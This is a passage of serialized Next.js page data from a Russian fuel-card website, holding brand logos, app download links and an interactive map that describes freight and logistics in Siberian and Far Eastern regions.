oadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/goszakaz_d35768bbaa.jpg\"}}},\"img_tab\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/goszakaz_1024_fcdd44e1b5.jpg\"}}},\"img_mob\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/goszakaz_767_b9fcbc5b96.jpeg\"}}},\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"post\":{\"__typename\":\"PostEntityResponse\",\"data\":null},\"external_link\":\"https://inforkom.ru/fuel-cards/goszakazy\",\"tel\":null}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"div\",null,{\"className\":\"flex flex-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b text-left radius-20 white order-note\",\"children\":[[\"$\",\"div\",null,{\"className\":\"left-order\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"order-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"Заказать топливную карту онлайн\"}}],[\"$\",\"img\",null,{\"className\":\"w-100 margin-top-1 order-card-img\",\"src\":\"https://bite2.inforkom.ru/uploads/ca0fc06c0313d19e6598ecbc0c7e79fa2a6a36034289f0f6593bd32da3c1cdf6_06a3fbe516.png\",\"alt\":\"\"}]]}],[\"$\",\"div\",null,{\"className\":\"order-form\",\"children\":[\"$\",\"$L27\",null,{\"title\":\"форма с главной страницы\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"21:[\"$\",\"div\",null,{\"className\":\"logos-change\",\"children\":[\"$\",\"div\",null,{\"className\":\"logos-bottom\",\"children\":[[\"$\",\"div\",\"ddd31025-1c28-42f2-9477-876f5e13de29\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"f1b4b973-bde3-44b2-8a1c-28922858eda5\",{\"href\":\"/tarify/tatneft\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_tatneft_7c53ffaca4.png\",\"alt\":\"\"}]}]}]}],[\"$\",\"div\",\"c77c9f08-4578-4f87-9a7d-bf50c4d8dc72\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"d7936896-d823-446a-abdc-583836a5cbeb\",{\"href\":\"/tarify/gazprom\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_gazprom_520d181fb8.png\",\"alt\":\"\"}]}]}]}],[\"$\",\"div\",\"fcd52500-2f3a-44bb-a3b2-546ca6925242\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"2223397a-8261-456e-8207-9cb659c9ea1a\",{\"href\":\"/tarify/gazpromneft\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_gazpromneft_b564c4ad42.png\",\"alt\":\"\"}]}]}]}],[\"$\",\"div\",\"2fbbed04-19cb-4eb2-a887-5d8b0d63d2a4\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"24850eff-bf0e-4280-9a7f-955124a75fe6\",{\"href\":\"/info/rosneft\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/rosneft_obvodka_e36f92f3b3.png\",\"alt\":\"\"}]}]}]}],[\"$\",\"div\",\"66855190-a1f9-4d14-807e-dfeeb42d1f43\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"a1e15bb8-74a6-4c90-8bc9-bf9a531f1ce2\",{\"href\":\"/info/surgutneftegaz\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_surgutneftegaz_4d47b4493c.png\",\"alt\":\"\"}]}]}]}],[\"$\",\"div\",\"8ce2aa11-c98b-4496-be58-e230e522c94c\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"af325a0f-4c55-47d2-9176-45f4b66fb6b4\",{\"href\":\"/info/tes\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_tes_7763cab9a7.png\",\"alt\":\"\"}]}]}]}],[\"$\",\"div\",\"c37f4d0c-0150-4b6a-bc7e-6869adc905cf\",{\"className\":\"logo-parent main\",\"children\":[\"$\",\"$L19\",\"062bdec3-ae20-4103-b064-8090e581bc0e\",{\"href\":\"/info/irbis\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-justify-content h-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"point\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_Irbis_9a62b61db9.png\",\"alt\":\"\"}]}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"div\",null,{\"className\":\"flex-col\",\"children\":[[\"$\",\"div\",null,{\"children\":\"$L28\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-center\",\"children\":[\"$\",\"img\",null,{\"className\":\"qr\",\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/qr_code2_675f3274cd.png\"}]}]]}]\n23:[\"$\",\"div\",null,{\"className\":\"flex-col\",\"children\":[[\"$\",\"div\",null,{\"children\":\"$L29\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-center\",\"children\":[\"$\",\"img\",null,{\"className\":\"qr\",\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/qr_code1_45bbefb9c5.png\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"28:[\"$\",\"$L19\",null,{\"href\":\"https://apps.apple.com/ru/app/inforkom/id1015298636\",\"name\":\"app-store\",\"className\":\"download-button\",\"style\":{\"backgroundColor\":\"#ecb463\"},\"children\":[\"$\",\"div\",null,{\"className\":\"download-text-flex\",\"children\":[[\"$\",\"img\",null,{\"className\":\"load-icon\",\"src\":\"https://bite2.inforkom.ru/uploads/icon_app_store_78b08bbbdb.png\",\"alt\":\"\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"loadP\",\"children\":\"Download on\"}],[\"$\",\"p\",null,{\"className\":\"download-p\",\"children\":\"App Store\"}]]}]]}]}]\n29:[\"$\",\"$L19\",null,{\"href\":\"https://play.google.com/store/apps/details?id=ru.inforkom.InforkomApp\",\"name\":\"google-play\",\"className\":\"download-button\",\"style\":{\"backgroundColor\":\"#6977c9\"},\"children\":[\"$\",\"div\",null,{\"className\":\"download-text-flex\",\"children\":[[\"$\",\"img\",null,{\"className\":\"load-icon\",\"src\":\"https://bite2.inforkom.ru/uploads/icon_google_play_e4677639dd.png\",\"alt\":\"\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"loadP\",\"children\":\"Download on\"}],[\"$\",\"p\",null,{\"className\":\"download-p\",\"children\":\"Google Play\"}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2a:I[8739,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"section\",\"e5d445f7-6249-4aa8-9962-acd2f191598c\",{\"id\":\"interact-map\",\"className\":\"main\",\"children\":[\"$\",\"$L2a\",null,{\"header\":\"азс в регионах\",\"logo_head\":null,\"regions\":[{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SA\",\"text\":\"Якутия имеет стратегическое значение как часть Северного морского пути и ключевой  авиационный хаб для перевозок в северные районы. Автодороги (например, «Колыма» и «Лена») связывают удалённые населённые пункты, где нет железных дорог, поэтому здесь много внутреннего коммерческого транспорта (перевозка грузов, топлива, продовольствия). Транзитный поток идёт через Амуро-Якутскую магистраль в сторону портов Охотского моря.  Развита добыча полезных ископаемых (уголь, нефть, алмазы), что увеличивает спрос на  грузоперевозки.\",\"region_name\":\"Якутия\",\"reg_page_head\":\"Топливные карты в Якутске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"yakutiya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-PRI\",\"text\":\"Приморский край является главными морскими воротами России в АТР (порты Владивосток, Находка, Восточный), что делает его центром международных грузоперевозок. Через регион проходит Транссиб, а также автодороги «Уссури» и «Восток», связывающие Китай и порты. Здесь высокая концентрация транзитных фур (импорт из Китая, перевозка контейнеров). Активная торговля и логистика стимулируют рост коммерческого транспорта.\",\"region_name\":\"Приморский край\",\"reg_page_head\":\"Топливные карты во Владивостоке\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"primorskij\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KHA\",\"text\":\"Хабаровские край — важный транспортный узел на стыке Транссиба, БАМа и реки Амур (крупный речной порт в Хабаровске). Через регион идёт основной поток грузов из Китая (автодорога «Амур»), что объясняет обилие международных и транзитных фур. Внутренние перевозки связаны с лесной промышленностью и снабжением северных районов. Развитая дорожная сеть способствует росту коммерческого автотранспорта.\",\"region_name\":\"Хабаровский край\",\"reg_page_head\":\"Топливные карты в Хабаровске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"habarovsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SAK\",\"text\":\"Основные грузы в Сахалинской области идут через морские порты (Корсаков, Холмск) и паромную переправу Ванино-Холмск. Автодороги играют ключевую роль в логистике острова: большая часть коммерческого транспорта связана с нефтегазовой отраслью, рыбным промыслом и обеспечением внутренних потребностей региона. Транзит ограничен из-за островного положения.\",\"region_name\":\"Сахалинская область\",\"reg_page_head\":\"Топливные карты в Южно-Сахалинске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"sahalin\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-AMU\",\"text\":\"Через Амурскую область проходит Транссиб и газопровод «Сила Сибири», а также автодороги в Китай (пункты пропуска Благовещенск—Хэйхэ). Это важный транзитный регион для экспорта в КНР, поэтому здесь много международных фур. Внутренние перевозки связаны с сельским хозяйством и угледобычей.\",\"region_name\":\"Амурская область\",\"reg_page_head\":\"Топливные карты в Благовещенске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"amur\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-YEV\",\"text\":\"Через Еврейскую автономную область идёт железная дорога и автодорога «Амур» в Китай, что делает регион зоной активного транзита китайских грузов. Внутренние перевозки связаны с сельским хозяйством и лесной промышленностью. Коммерческий автотранспорт востребован для обеспечения потребностей жителей области в продуктах питания и иных товарах.\",\"region_name\":\"Еврейская автономная область\",\"reg_page_head\":\"Топливные карты в Биробиджане\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"eao\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KYA\",\"text\":\"Красноярский край - ключевой транспортный узел Сибири, через который проходят Транссиб, Северный широтный ход (строится) и Енисейская водная система. Здесь расположены крупные грузовые порты (Дудинка, Лесосибирск) и аэропорты (Красноярск). Коммерческий автотранспорт активно используется для перевозки угля, нефтепродуктов и древесины, а также для снабжения северных территорий, где нет железных дорог. Транзитные грузопотоки идут в направлении Дальнего Востока и Китая.\",\"region_name\":\"Красноярский край\",\"reg_page_head\":\"Топливные карты в Красноярске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"krasnoyarsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-IRK\",\"text\":\"Иркутская область - важный логистический центр на Транссибе и БАМе, связывающий европейскую часть России с Дальним Востоком. Через регион проходит федеральная трасса «Сибирь», по которой идёт интенсивный транзит в Монголию и Китай. Коммерческий автотранспорт востребован в лесной промышленности, перевозке угля и стройматериалов, а также для доставки грузов в труднодоступные районы Прибайкалья.\",\"region_name\":\"Иркутская область\",\"reg_page_head\":\"Топливные карты в Иркутске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"irkutsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KEM\",\"text\":\"Кемеровская область — главный угледобывающий регион России, поэтому здесь развита железнодорожная и автомобильная логистика (трассы Р-255 «Сибирь», «Кузбасс – Алтай»). Грузовики массово используются для перевозки угля, металлов и химических грузов на перевалочные пункты и в соседние регионы. Транзитный поток идёт в Казахстан и Монголию.\",\"region_name\":\"Кемеровская область\",\"reg_page_head\":\"Топливные карты в Кемерово\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"irkutsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-NVS\",\"text\":\"Новосибирск — крупнейший транспортный хаб Сибири, где пересекаются Транссиб, Турксиб и федеральные автодороги (Р-254 «Иртыш», Р-255 «Сибирь»). Здесь сосредоточены логистические центры, обслуживающие грузопотоки между Европой, Сибирью и Азией. Коммерческий автотранспорт задействован в торговле, строительстве и перевозке контейнеров.\",\"region_name\":\"Новосибирская область\",\"reg_page_head\":\"Топливные карты в Новосибирске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"novosibirsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"lukoil\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Лукойл\",\"url\":\"/lukoil\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_lukoil_7fa33500c7.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-OMS\",\"text\":\"Омская область — 